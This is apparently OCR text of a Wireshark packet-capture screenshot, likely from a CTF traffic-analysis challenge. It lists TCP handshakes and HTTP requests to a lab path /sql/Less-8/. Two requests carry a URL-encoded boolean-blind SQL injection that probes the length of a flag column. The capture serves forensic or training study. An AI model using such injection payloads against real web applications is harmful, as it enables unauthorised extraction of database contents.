 1.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式…
No. Time Source Destination Protocol Lengtl Info
6173 785.104122 192.168.3.249 192.168.3.240 TCP 40 80 → 2654 [ACK] Seq=948 Ack=244 Win=65536 Len=0
6174 785.104122 192.168.3.249 192.168.3.240 TCP 40 80 → 2654 [FIN, ACK] Seq=948 Ack=244 Win=65536 Len=0
6175 785.104122 192.168.3.240 192.168.3.249 TCP 40 2654 → 80 [ACK] Seq=244 Ack=949 Win=64512 Len=0
6176 785.116123 192.168.3.240 192.168.3.249 TCP 52 2655 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
6177 785.117123 192.168.3.249 192.168.3.240 TCP 52 80 → 2655 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
6178 785.117123 192.168.3.240 192.168.3.249 TCP 40 2655 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
6179 785.118123 192.168.3.240 192.168.3.249 HTTP 282 GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%208)%23 H…
6180 785.331135 192.168.3.249 192.168.3.240 TCP 40 80 → 2655 [ACK] Seq=1 Ack=243 Win=65536 Len=0
6181 786.145181 192.168.3.249 192.168.3.240 HTTP 987 HTTP/1.1 200 OK (text/html)
6182 786.148182 192.168.3.240 192.168.3.249 TCP 40 2655 → 80 [FIN, ACK] Seq=243 Ack=948 Win=64512 Len=0
6183 786.149182 192.168.3.249 192.168.3.240 TCP 40 80 → 2655 [ACK] Seq=948 Ack=244 Win=65536 Len=0
6184 786.150182 192.168.3.249 192.168.3.240 TCP 40 80 → 2655 [FIN, ACK] Seq=948 Ack=244 Win=65536 Len=0
6185 786.150182 192.168.3.240 192.168.3.249 TCP 40 2655 → 80 [ACK] Seq=244 Ack=949 Win=64512 Len=0
6186 786.160182 192.168.3.240 192.168.3.249 TCP 52 2656 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
6187 786.161182 192.168.3.249 192.168.3.240 TCP 52 80 → 2656 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
6188 786.161182 192.168.3.240 192.168.3.249 TCP 40 2656 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
6189 786.162182 192.168.3.240 192.168.3.249 HTTP 282 GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%209)%23 H…
6190 786.374195 192.168.3.249 192.168.3.240 TCP 40 80 → 2656 [ACK] Seq=1 Ack=243 Win=65536 Len=0
6191 786.437198 192.168.3.240 183.36.108.18 TCP 52 2657 → 36688 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=2 SACK_PERM=1
6192 786.475200 183.36.108.18 192.168.3.240 TCP 44 36688 → 2657 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
6193 786.475200 192.168.3.240 183.36.108.18 TCP 40 2657 → 36688 [ACK] Seq=1 Ack=1 Win=65535 Len=0
6194 786.477200 192.168.3.240 183.36.108.18 TCP 268 2657 → 36688 [PSH, ACK] Seq=1 Ack=1 Win=65535 Len=228
6195 786.477200 183.36.108.18 192.168.3.240 TCP 40 36688 → 2657 [ACK] Seq=1 Ack=229 Win=64240 Len=0
6196 786.515203 183.36.108.18 192.168.3.240 TCP 60 36688 → 2657 [PSH, ACK] Seq=1 Ack=229 Win=64240 Len=20
6197 786.615208 183.36.108.18 192.168.3.240 TCP 60 [TCP Retransmission] 36688 → 2657 [PSH, ACK] Seq=1 Ack=229 Win=64240 Len=20